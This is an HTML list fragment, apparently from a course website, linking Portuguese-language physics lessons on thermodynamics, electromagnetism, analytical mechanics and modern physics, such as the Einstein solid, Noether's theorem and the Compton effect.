          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
